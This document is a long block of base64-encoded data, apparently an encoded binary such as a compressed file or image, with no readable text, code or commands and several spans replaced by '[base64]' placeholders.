dmY/XeJzIDRS3PcVoHRdXHU+shEyduIy/8MqOlVetwQ+IXM9ksEbubE5RVhUL5cWRzMmR1NoA+R8ZGgpfwRLm+E958V914d9nkN03ed9q9ZgUqEVNLBF5Wd+FYYr6fc3cYcCOJAGrQAMyIAMtjB//iLWV3qgB/LnV62gCtVwDKqgCqAnCFkwY+oxA0bgdkynHuiBAjRQdwqYKlRUAUt2Lu2ELnsDAn93Iud2gRhIEeeWLg/RH+6BgjXyA691W2qQRkDwAyE4MPmmgoZgeQszCGEQBXqQBjeoBYazbFJQJUF1G8r1RwRmFtP3MYlBSNFBAy/gjS/TPt6DNLkBF3SnST7Dc/EFLsxVNF3jgytzhqTXXutTNJQWQa1yXAI0KlZRhv6YX9bIG+7YZ4NkHNZXangiLnDYfUGHdHmRPRoxYXpIa3F1Ig4iLEoEAjKgBY7gC8BQDdVgC6iACnzVdYqoCrbgiK1wDMdQDZP4MIsA/gZKIAMo4EI/8B4p0BDokR4o0AJ2Moqjoh0aaIoZoAEc4iGvCBEXEACneG4NsREPYQJG+SB78xB/UxMONTzvoW9k1oub+B5GsARRAGZlRgYtOAcu6AhhoAXLiCxaEANFkAaLQAZuMXrUdV4BSZDO1RmWtj3pZYRQsoVl4UAYV45PcjHIURnVERU5NR3ZiDR2EhaNZI0p1yc+d5BkMT/7A17J52r19RwBxirAYSmw912kVxt/RH270THQl5gD6VWTZJDaR1ZxSFSweVYPiTN3WB4VIB4XkId6iCC3JixDRAIzoAcryZLVsHXDxlckRmKq0Ap9pQrAcAzJYA3A0Ap8/jVia6AFM1ZXYMkCDQF36WGc8yMYd/cg3YE3GtABD8FEpbMRFUCBq0gtEOghGmBuRVQR9GETDqUT7rFvajCgWgksx/NlkkcG/aYHc5AGe5CMYQAtNGgsLkYGeWGXKLMbAQkyOoONZrEVfskUXPONAdZypNSOjoQmh+k/xvFSJsOOPdNc78NTIKUnlLlAlvlJOUOj+LiOYDgnn+lUr7IVjeJBRQOP1WM9eIl6IXN6ETeNYPF6beiGClmbbIKQuFmHekF+tzKRbsUh69EfbzcCNoCcx2AN1+mSKQmdekBireALwgYMt5AM44CdtiAIKIkKYyctNXkDQJJjKrQt6mEC/jnAU4GhkCZgLutpnxZoLqVDAX/3m3uzd6ODlHu3n8KCO7CVRvARUfu2b1FAH+5xoGFQW/22BmtgUVoQLVkQBTQUAzaQBYsIKUlKFlhIMUO4GF2SjSEqol/[base64]/hEbcSIb6CEcQAGzIln4AQQOVW+UMwOTF2ZksIkzMHXVBCA2ASBi0G/7pgVisKrhBAUx4AM4YANXIAg5mHM8x6wO5HO6CnERZyXNFXGkQRnBmo7D+o4q8zHHWhXJ2nPjkz3o6mhQNCWbMrceFX7WeklTUkkZBxj0pUEfZEpIl48b2o+lZ5mqeV5Luq7saoRV+q5SGq8epBlaISvfgTfjAZyzljdSJwMgwHYzkAUopn/W6ZJ9JZJ9JQiWoLAj2Qpo2g7j0JLDZgvIEH+oYIk2UJONtYkkwAHn4bEzUAM/ORcLaAIbQpR6Yy4QuCHkVm4qNKkqtIHoQm7e4Z740QJf/rZlB4MCx6Nv3HtmLvRCmocTUhAFUCBwc0AGaaAFEYos4fS0OCADRUC1SyCQILpLBQmiiaQxvrGD1Uca4Jg/VkEmHFOsaGt7sZknuEc090gYxrdcKBcm11pgwxG3QeMmgdZqYigu13EnjRG4b7Oh/GW4ekaN0WeNBZZV1/euA3R98jqvIdBMbCWR53cr3XEe6wFt56EEjlC7i0C1CasKXQcMI9bDjnAM8UcJKzkO4/Cwx3CIlgCSzCkIBoexN4YDDaFCcFeToWh3pqIdG/J31BIC1lY6KzufrNO8HKJC7imfptiytyYCNBAE/jk8KSADRiAGEapvUjADLlST1RQt/[base64]/gN9c7tFIM6PTLc36sCVNq6ZXBAssckneiZHGlWUEi4CEZsaqoUll8ovJ9OZccIWbKjU+mCZFnPztXwb9MEgbMInxb/zOFI4U8LF7FFKiCcH7Jhf3VXtusxG18zEBDRaQbxzk0wT+bxRRwIjcB42MLHIAJLHULtZILXyhwqMkAeWwJIIx7rjQA7sPLAjhg3xLMR9JZM2gB7xMUIcws8sIE8L2BCQam7nQQIauJ5/RwHwMlcwS5XzCdEO2LwOIgIp4CF0hQNGAAVhsLRKoEQoEAIfBrX/sSzHYwglDS2HXAQf3Tc0aQPibFw2uhS6PNXInXNP4r8tIZgBPDKhRMys/kEXBBGbfmHKJWd7EEzUqixKrnzd18ozmUkl63gxQWpfi4ncATkcXILcdZbVeqahy4Upa5FVSL0qREXW9sXC4ooYuzkr9spWwYnF5BnXHRADcpAKv1AN1mANRrwIQ9AD3JQHaJAHrIvO+pcN7UDY5DAO2JCd/JcM8WwLRLEINmQDBf03DX05/HwEXNzFHdDGka3Zs2KKnf3ZykstDxLjbewdueY3SiSo7RdOEQoFMybGHq0ENkC+iKUEZmnIUZCMvr3IfaMewq0H0jNg/Fu4jfG1o0ZSG5obzD22XNJqIXyrUlKPm0QondFeKmF7KoPK3J23IBdfwavUYdg/Gfct/uZ9yzUFfOq9y2wLwtZzXPHoc340rgGstWDtMfeNfR7nS8LUkKzWSeInYTBba3bjdNOb2STwASNAAjzgBYFAC8aADQJbDYvwBE8wBDzAA0+ACsfgC37lC8lADriO6xAbf6qA2B9OsH114pdDdQ2d2eohApbkSx0AqRWwk+ZElMtb2hzysi7bgET5AXCHAwASBUYQRJ/YfjJgA1BAcPb8iTIGtVCgsR89B5hHcHhsgzZATn2THjaQBpRgofro3aWHSBZX1EXYEi0BwAHEGGjiGcYd6fl9F7kKQVNBGeFH1EZtfNfNFXcuJ3fStXdS3hncrSdK04HeNu7dj/NdZ8et/q5s8XOk5jVfNdbQQZtS1IZnNV198QKY/rICnrnkkQGhHm3qcQI8UAV4QAu/gA3iUA2WIAdXAAMncAJZIGKLUMS5nut1KsQJi9hqWrBSnNdM52GQrSseiwJ0B5SjMrMBoCvogTcpZMY0m1kNUR7xSZQVwHYkgAM1mDs/sB8ysMg2MLTJ4om59tEyJsh1/ANulMh3rFtRG7Q1Se/iTJdcOK2rfFTybVRg+6vNXd1dYUDNrd2ENNZP+FwQhHq1rHwNPOdASh2OVHcRbFLvtTl9Lkxmbo0lryXpPdUlDN3tLd/2c8qPDntXIh2nBkxxiJDq+MG9DCYQxhCRE2uWK80V/jYe5cF2uJYeOAADMbD0QxAItdAK4oANv5AKXsADJzAEeSAHciDrUZ/[base64]//iaLNepU0lKBlEatA0jevKldzy3d1C5j14FlH30xW/fuuKB9/wYenPduwEZZH3/[base64]/nMqxpIrTrex1LQLTaaO2szPxAzbbNDEIAuiONYmi4yyNM9szSrHHM3hQ9+4suo1sE7TdDWtjtjCDDv6QMQMTVMbkzfY7JTrst5wMwq0WF+1tFZb1YJ1uD71Qq7XzMTMwYTnqouxOoIS0i676qhTiYQTxFtkkkny+AIG6KDIoxdj2vsllUbkEMSSVsbBj7/9rGllDQHdEQcbWw5UxZJFLFmjCBSku+GGeyv8DiUUZuAwslvHMuHFEEgoqMSET6Sgu4Wo4wCEEDoo6AOL/rUpJRREEAEFFnCAIow0wgBSiyiGzAgKMIYsyQebbKgJJCZZmOEkJv1FQcsiwLBkkCMa/m1q0tFGU02uv4wzaotMXhGmaaczYaK4seBUCy0atrADkT5IRaTU4oLoIxSnhXkFkSMmFYKNrtdem9Q+zBCi0j3NWHrspjMRQrTFcmBDbLszMaOwqczoI5NHDn/[base64]/n5RC/+pohrJIFc72kEua/hCEL4g1ziwgYwDtSJelEBFFqCAsA/kCwUOsdB3MgSwDiFhYC8oQQU6QLGDCMSGDOOAil6Uw4mFoEQqlEmzJvIQEMygJGlAIslIhkQ96GEPTUwDGIIEBSoOySYkUYLNbJChnKHAB2BwohQEhRgxZSoIR0AjE5iAxp9lThi8g6PuEIG5JRzBK0d4Yxx1Z46uyUOPugtFHx7hxz/CERGWE0ImCilHNSbqCLkr5OhIZ4ctWGULeVwkICvpOUz+ERF9wRwiMhkKSGZykcIIQpxaRxo1iqp2oXgF7ghpykL2YTlM6GQcQ6EDO8xSj4fEDWmK/[base64]/[base64]/U4piu8LWv/XgHP/axYsuCeI/OfEEQBBvH/kzYZQst3t0cZ+xiHpsSESZoyLEKYs7PflZZFhlBkk/[base64]/5QDay9xFHdQjbHvgAqzz0kWxqI1sfxY5jP/Dh7GdjW4/6ALazve3rald73LNkR7iFDe3d/kWtUX3YnTyaze1x7wMf98Z3vvWdb3bEe8SZCoVY+9EPFe8jH+rAxz3qQY9mzMPhD5+HOjKZbm6/I4754Da7/2iHF5g4jnY4U6/[base64]/5wFPDmdEa0rM/uEIjitOoaRylLXGe+Cvhz3sIQ5xdcTe9v0gJD9m73B9/OPY+cDH7u+h7H/0gx67nz09CAl7eyC/9gP3ZT+Qf4/iJzvm6kD+7PkRR3k0fPf91l3x3haEuv4D+7vHx+72kX32P7wZvBuxVD7Mu4EX/OAJX7j325996hdSHtOHo/Xbvd4zq/nTnYJbsRXzNmEwjtbTHXZIwBVjh8nKh/2zQAukB29DwAjkwArcPXvgwBBMQG8LhYIRstAylu04Mp6zkCJQBYAql/1ALVXghVbAhmPgBUHYMi4zhqc7OgNBhVZABtxKIK5TBWCwOoiyhCWclyxAmJWIARkolgywkAwR/oESqAG3A6laCTST8i4K+MJDI5Ec4oAUaAgUyAkpGAM1YDwd0YIwIIM1VIMxGAMyEAMoiIE9mAM2VAM+OIRPAIXJKyo9JINJs6kQoIEjCAEUUIKnGiEIeQ4SsAGVmahBYAK64ArUOApM8sAL9ETks4d/EMDZywd28ER+CD4L7L3m+8R5IEDfQ770Oz6H678DvMD0C8Dsi7k9WobduQcA1J3za8WHg789kQpR0p1+0L9htEBc1J0U44doVDHkqwdpjMZUJEVrjEbeKSVT3L166B3jKD99AEb6Y8ZzlDhRPMdhDEXdWYYcAAEjU5gUTBZ+sZgPsAEHgqD80I/ggrJe/uiyatgnYyBIY8CtZDgGruM6ZACGX1AFVEiFU/[base64]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[base64]/iKL/WPcvLZd0tlvZ66DcvR76Vu0AhtXb2wwdnZ79a9MQbJzY4Gu3de78wn73M5h0cLtxHSGnQyAoD3GgQ/s1jgeVoaO9nZ73SfT3iw5x3h8tyeP1GZzNNZ/[base64]/g7vAdhzGbs/WxDxy76MHdajoKT+2vpS4bWdhxB7A3eG433gKM9idFT9LdedsZ8VLbwdRApRc3s6+yF1z3kH3s6zF/i5ljkkJkYSgGIe3mCK4yIcawj/X84XaIKZrBaIG9OOdoGSAoITEBgDaqOq0AS84hWtol2MABpUdgbTLHyiE741K1J2dgfrmzqw2ga1WTy9MwWUZMoWYgaHPABAAgRlRgl/1ST4YKrxmegt/egZu1fiU8FfIhatv8KzXcByQoZC0gSKgREtIg2KVGrJfvbowUt2JY9oGCHsCB9qbZ/DgPHv/Fv7rh/Agvn8P8eWr2AwhO3UPNxpUKI8jSIP5+uETyJEeQYHq+i10GPJgs3/y6L0EuW8hTYQXObJj6FPjxpsL2bwoavSojiB2GLKr6TSkz5YlUw6sBxIl1ZT4WDLc/vf061WuIPvtBJuw6UaFPvWZ/[base64]/p/qdLhwrx4UNnDh+FIPJJJq+8kgsoCSqYIC4NOojLLaugQAEHJPgWgxJQgLGIJWksMVcONbwgYlEi1pADiiHqIAxD97TllDo+ufSQPR8hxA+O/vzkZBA/[base64]/WHDOIIcms4sMQZ6Tyi6qCnADYbrnFgAIJwAXWQQcisIDCDTQAIQQTy6Fp1HPRiSCcddhxcMFe33UHggnTcVveuijI8EMUYbS3B7KGyDff/iX0FXxJJYb8V0cddNAh4CMFHrjggg/eAuEtl1h3gYUyYJhFHnp0+OFcNZg8YokjpiiEOT492iZHcC3EkT1KhvROQRj10+VBMT6JEEMt44SQUP/8TCM++BTt5EP69KOkQkebxWSTeh6E5ELmsLhQzg+VudCZ5xY1FyJywvxSlEl2fXZNMTbp4kZpw4kWmU1OydGdec+5UURJJv034EnD/RA9gRu+D6ELCZMiXaDqIMJgpW5nA4eIAQNMNdVcw5hjogWLTGLYiJOZ6JN5VpnnkvnaCi/GZHYMMKhkEYMXk6BiCypXbFethTGQUOoH3KIwQwozAKGDcuaKnW4JIYDQ/lcF0V+ggXaDccBtByGwYC+3zoNAQgo48OuvGnu8F598BxdcCSF8qEEHH3X4V8ghmGQSysT43afgLf37f8scrJOBEPjGBkXIQxr0QIk0BAFEJ0uZUU50BKG5DFMWzAqfmkQzqb2kH2ubB0v2djWjeQ1HnsAR3XjEEA5uRGYLeZlBmPSQe/wjhWD5WlREiBB6wMUOW/vHBw0ClyCIbWw6yARDgMI2SDFliU95U1SU+JDEve0kcGLhPKDIDsNx0WkLkWLPfBJEJybEJ0JAUV0+1cAXkEdygdlQqmyBucxlrjGPGYc7fIWK1nGOMePozOnaIRrJUEYyvuiF664xLEE8/qF2v/jFIlCAmxFQ8kIjAF4HLDSDTdYlecxZHnTEEwISQC8A5dFAcK7XLRGMB3sgkM73wqeEfrHHPQET2MBySYg5vK8//uEDITDxCVzkwhUJoo/+PvE//xkhehUQAXoMCAYwCGKBx9OByUwEQROFwifyeIefwinOcfpJZhypBxbxZjVC6bBK/4DhU3AIz41Q0Ww3ashE3kklF8oDjAehhk/sQEGrGYSKOSjiC+bSzYWMaYZ5EyNH3LYQnpHxKlcECdaiYjOD9C0qNhTSF8HypoYiJKP/IGhF4ZKJTqkRVDkIwXY4ABwUcOgwrKJjHV8VrHZQghaIXAw2xgEPf3zG/leDpAxlQoMMYxhDMb/gRSd++gsobOcDlDwBtrBVVW6hhwUzuEEQhODJ5pDoBekywbc+AAJnciAE1OMLt1j5PG49LwTTAQEKZBkFLZDPPQCDjyMckcuEzaE9/dkDL/kwn08oyBUHqw9k6/O/CVHgmfqKgQ2yAIYEpkEHQMhmWVE2ohoIYS2AqqhBJFqpksKwHvt4LUVjctqkWa0n7XQKXG77EDi10x74GJxIXsjF4SYNh/LQBz5O+5CihYKKyp2HTxCa0CD8cIx9C2JHF7JajPhEt6jtSNAYIo/nNqOeQ4sZQ344zzKm82ZA5Ig+uvtdhMjMDCxtIKiCUALAUKgv/hygHCVuBwzZ0HFzsrGGOHzVjmMEAg9nOAUiRUcOoqJOwkitTGiw0aqmugoZliDB72TagRGQwHcomBZugjc8FuAArEcYK1mL8hwThGddIYgeBTQwnQuUJwSt7AB1zAOC6GQArzLwgRH6FQb2rMGvg3gyfKJ8iPaRQQ1q8AEOorCGNSCrEvXBhSswUbDIRrZ/fPBLZfGKAhvIQLPUZOBnQXuiEIHWDAy523y5u5By/oOi9HjtPqT4pa+UybshoaKh5xGTJpE0JCZ9qDyeJrPthoSGivOJFRciD+kmpbocwRrNvDmWteR5IxIVBgUbPUL5ciS7SFyIbmm43peUaYxU/pM0rnPdD+AuaW4TUSmKdIBGvJiAvxUKTBEqJ0cCawYYvggdZCIzjmqYIg9V6IQtTiMroyaDMxduhztII45bNaYxwFBCbgZj1RH4xkK/[base64]/hNDKPoQuITC7f6cR0TkjtuTcuRrd/8u0RfXqU7ltwb8zcBvPpDsOA5Yc7NBxRk60QrHPMao1mhFHvDQC2RcI9rA8tyFC6k6X/0qGddYRPC4kwESywBbugnMcEhcvK8G4cXLUd7y5M0CH1ioLzn2scHJUx6+DFw6GQhABTjA8CSHYclkIMMaJG6+6e8BmBdvHy8zroX1AGwQLxcYwnJJHzKDgAKVXTgKMKsEl4thCWkUtonui0276/wgQuGHonrydxrhuSZc2T+NyAzSnR2cjFHdkFREbBeS6JBaSMRTnFqShJribJ1PPJdQSOB5LdedyEM+PJdBNMM76JoISlqT/[base64]/THxRWCI7YPHygi9EkclBHMYKWPl62CGASA+QUi4kVTEbjZEkhBfsGfyrBUDrid2fkWcbUiSvUEFvXTA7bXbsnIO9zd0xTgSxCdT1AaSJQJSSnE2iAJcFnaRnndpe0ZRwQepzGB/niBBJMQFBTpXRaZl6b1yA62ydQxRB/MxQ+1Fz3sHz1QUSgAgadtRHypmicggoEQ1NfN3TvqnESFwg8GG6gUWwZQgG+MwBAIgiUIWBI2BuwAAhzwgugEC7AkwzGYQiD4FIcFlYKFHhd6YWhUQxQERj6mGAqcoYWMgBpW0iaBlVjBYRyiyRzumx2SoY6JQHl4x2DQ1XhkQPRcxyAWovNF3/RFnB4YVoA4ok/yxxyswcsNgmCpj3wEVmAdpSOsghAOIWAYmfqBQRhIAROUYsnUADZh5YowRBDJDTiRU59wRf8dRJlQ4zdlYxb1gw3ZA46clqa9g6RUxDlpydL8QzZm/hdD6Ak94Eij1UkwvtcIbdfUjSVHXApcvMIKtRpDZIJ0mQEVpdPXjFGdkIViepM6oBQZNeA/CEMo4A8F/QMAhoTMcCYFjdFNIF0Z2IFYWU1MHGMSYQlsxmZsgsSkEFTRIEKK5CZd5IB2VEAHyAC75QHjBeStAAMvSAIcAAIy7AoXjsMxWIIgdEIgnIFBxorpAJLoUWQyqMIH7IX54UYHDA+IYYtHrmEMfJUbelJJOkd0FA/4jOEFDJmQdYf1XI95bAcgdkD48Mt6MJn07cEakMFeGRYhNGIfHAKCGgJivUf63Ef4ARZSBtYmDuFf6GeJrUYWRAFVHoHjeMpVosg5/hKgB5nFTWBRmfjTovVDPvgTPeRDo/[base64]/hREjwwYgRZUmRpYHyEMDHxcAn6AQn5UgiNUHGBVQgdw4ne+5AfIALmGovvll12cSMmMiLB1XT7ZaEjExHqxBNJpps3wIhjFF9TYJdEY4EHgqNAZBJpi3Z4sBK/lnM8BJkeNZT250EPFHTJGhTkQhVEEgUahlNykkwfW5T/0nKKh5Uu04J1Q5lfsaJM8V5n44ktETaYhbJ5llzn8KaAmRREonLWsmSAIGE41RjW0gioQgzfIwh9IQjGIg6dWRqU+Z+tYZ6eOXoaRwagOoV+Yqg34xomNwIiV2FcZwRIswQnG6u0h1HMgmQ8Uj49lACyFQHXQZ/YAmcJdACBeRwgc/hnz+cu/PBkvNRMJ+IAPZAgUQMEXNB/0uYfArML+5Me2cit8iAGa/QVcEccMyEARKAEpphFegFaIDJ5zmRrftQWM0tM/+CIN+atBQN0HlQkHKcRDsAPpglBLYOZBDCyUhpHCKprLlhFJbYlOPOzD6hbHMoQdGIXbHRdmZlfrIgRehlTIygO81kQz4FCcqCVygaxI7EM+8IM1MsSoUe9ByBoG1u53FY05HIHM/qAOLEEWCEYmFZAcWAKrMFsdVYMqFAMxfMM3KAIcyII1HK1RNQZCelvoSUaGeSuFhqtwYFYMXItu7Eb62QC9LcERbEETIAHYMkdoNccM+AAZ4IAM/swAkNnVdKitKb0kkJVfdlBA3FaAXvEVkwGML81BFOiLDezVXqHBF9zwF0wTGqTBGjCoIehBAgGMI0QZATtld3BLbsxADEyuGn0KipSInGFalDrgQfDQ04RgP7wDoMSEbsWjSNCi/c0TocATPtjIv6Kl9MJuFeMIV3Rg0+ToQaSNl35gT+CMQNxDP0iNyWYxO1jvb9HDRYhslm4E1ZTgQb3ADzUv9IJxHGcvvG5FkuAaSq1ErtXTcf2NPQByWzTDaz3EkCSpOtyEGU8RFX9FRNwdLx5vm2imfZVvbmpBIMRABpwADMBADPRAFrgv/GbOMWjY/BIDOHzDJriBJITD/h8JsBaSXrBIJB6NAzYAQwo0brjyBXEksAJXUvrhQL1FMNhuAdiei8nQwA0oQRqEAQ6UbQe0gHT4GEwlX/DQVXYEgHbEbQCAQAYznxikwb/4kvssgQ+MAA6IQRQAiBrIxx6ETBrkcBooQQqcQGalwR4EliFQgiEYQQGPCnlkUgq06g+0lEuZCGiVVqEExSgrGhcRzj8g3ZdsFDt8VN/FqRsjhNMghGs5RfOGRCcTsj58kEKMoAjWaZNOVD2osUEYzaKoLEUkCuIAb1GEqJfgX43eA1ELyTsMNWzWQ3wFUYtmb15GbJyEplPUw87gFmEWded+hT7kaUTJSB8Dmlu//pbK3sNbzzX0msOcuXKngEEgZEGJGVACX8EiLBuzyUYvIwMv8EIxhAM4yEIibAIxWIMAu0MURiHTfts4KCQORK1TBgdxVO21nAADn6cR5MARnGATxOppr+eIAIGxkkEaQEERxLD2rPN0cAf2ABm8yLNMxm0GyAAh7lUYvBwlAlN/kMESKMEVQAEO8AGCJsgnVMJz84EhqAG7KUFwC3Hi8sGoXgB37+Eedow2h1V+CUEQgHQ2vYAzLkRZM+mLoESomWjA2h86rtc79B9mdg2Sxquj3Z3ZqcMAElpJhwQPnU1GMeYLUJDKisSLqMMco3SXZIk+7EMr/g1tctFKGCzM/[base64]/g3qM9DCNoDJxugPvz3PNRo3IxRqZfsMcaNS4OFRD1CUVDRfcf3/kM0g9OglFrIQ+IEuBMtmiq3mjyAuFO8nSeLF1jmiIeL5sPCbnnx7j8gwolouszWgF67+HTKgbkPwRDkASJpBk4hA+Y0ho/Pgv2CAziUAjFbQ0IqOeVFm9MqpJOXCpqVStZa84mlXwzgANdyszdLMBJ0eYnkgBgA0yrcgiroAQtDQavOgRGgQHRQh0sGX25TwDwDYoVs5CzxlT4DCHH3hxpoAZ/7OSDEARqsARoIjCGgwRVgARq8Bx8s+hAPQjPBy0uS4fO85Jr5AA3QHLqekZyZjJ0thEtPJj5YtWxWvT0s6ajdVkz0E21tRJKyAwfFiKotjaxDkXZ53f5JSlCY/ubZ6AMjd4Sw6yg3FoUUe8lYm/JxeaBmevp3vcmqF+ZIgG9NzC4BcjvUV5pPfGZUyP3DCsMWNL0ry4GLTwLlV74cnIGzYM7mZE6r8HI1GMMsyPs30LvQSgLnPAa52ZHnZBgwZLYbRfnAU3mqYhYOjKJpe3PD5/4nsfYcGEJ9AGgaOMIehIFqkAEf3MCtstIRB8fAdccFRA8ZBmuRrVmG0FJ7AEiB9gcvuTzMMwIjAAIgoAEaxAH4e798EIIhbKshDMIS+EU+ClwJewd6EGLStxR5p2vTL8ULoZfhT1Rl1itA/BMo8N48gwf7CWR3cB49ef8KMlQ3UKA9hhf3UfzX/uziPH0C+XU8yM4iw3r/6HXEF1Jky477WLo8eC+fTJseB9p5kWOgPJH2Eta02Wzlv5It8Wn8F/Nm04MnUTqdZ0/[base64]/[base64]/[base64]/9qnnnqIHOrOhezJaKk6Z+4mJHqfxyWcfdt6BFM4peRRoi50oUscefPQxWiGZ6Xl6nyOVkocffdSuh8l5moE0zL2vFqmZl29sJm622cmT0HfYyeceewCfZ+Wx/uep+p9MpIVWOOAeGYgpnTXqg9LjdOgJ8J/d/seM0VmvNlO8gACsMFAn4eSUXj4zVTRUsWFVNGQk+4UXXooppprTrsH1NF0dayWNDloDT9gPhiW2gxFQQCFZZZXojQlowS+O2tZrGGOOMHzYo5IwlCA3Be1YQKFY78610DwOKMggtogDqKCDeu2FrzDwKz/6IQTA+CAwNCyQgWhYgx4W1rBKGMIQEGPPeijQgRngwAYoEI94SFAEMIAhCh37mIhyELK8bIEi/HDhC9ckD3PMkIY1pCFF5NEPv+lJhzpUHEheyI8fnqxuPRximIjYKB0SaohZC+IToRhEq+Qwie+I/uIVnxjDHBxHGEn0oov6ccR/9JCMZTTjGcmYJx96UYxKWSMQg0g3gZihL3jhy3FY2JMlesUsrVPjG0PXukrR4C7Ied1fOEW7wdzOGJC5BqoUUxpWHcNVrgIGMqwxDk2Kg5PiWB6rkKEKH2Qgf8JqDbE+MIIREAt7KECWsmKAg2Z9T3y1FE7rdAAEIBghCmKYAxnC8AMcZCdjISDB/NhlIQ0sk5TgqUDE/AdA+dBngPgx4AEROIc1bFMP3dTDIByRIIY5TAwZuCC8MpACGyjBByPwTsZkoIQ0pCEMHbOnDl6Hlxd08WRM2EmJkHNHffLziwX9ojzs0MYvvsIcBnXo/kMh6kXR4TGiEc1EJiqa0bqFwgw62MIrNEoRcwT0RIoiqIsQIcgX2CGJE1UppfJprU3lQZGD4cQsfvGYajySd7hilWMecwxciWOTnDzNMa5hjEX86pTCUhcJoLpKd2bPNjbAgXyYkFXN2XJ8raOBFBh0PiPggAUzsJh35rcuEVhImftzJjT/lwIZWFU+UagPGeZAh2sW4hCEMAQf9hDYwILzEp/4xIIcJAUJnXM1MoACOzOQMRGgAAdZsIQWstUxFeqzBobEyxEaitLO7mW0WyTpC4QQWq8o1BwYPahqKSKMRK2FUMJIUYuEcbYgnDSkvfWtUvqoKDPAdiDC6ANx/r3SWjMEARHI9YowOsbb3yZRHrZdrojsGQQzhEK6BpUUSfWyKOcW158vHZmLhFHel6r0REbgVCJrOgla4E6nqEoeNpKRX2xcg7+70pXvdHWNViiBesAqcAbQWiwSnOAEJFjl9eilrA75oFnA2ar4tipIXUrBEHMQAxBmkAKzQjWt78wQW0HAmgDoj3/RlOtVcXCvfO0rr3woBF8PkeMF7XhBhf1EwwixBHOuJwD4W7FjozCDdcW1CGlghSOWUKIUppC0o9VLCnVwBJAml46l9TJ4a3CETOTJHK9YrhC6Kw9E6CAHbHCuPPpgB2HIo7p2CIKYG1pdRKj3S67FoTAw/heE84rUtnx+gRkysQzFCUMYy1hGKPpwBCYQVB7LyIQdQlFRGfbEHIC+NBuaIIQgCMHPD0Vo647QB0a/4tJByOURQqFaGb4iFHbo6F102bEtmAER3J2zSNeMzxrYYbyaTrTQOh0KRNjhCNm9pz11mQPt9iETjC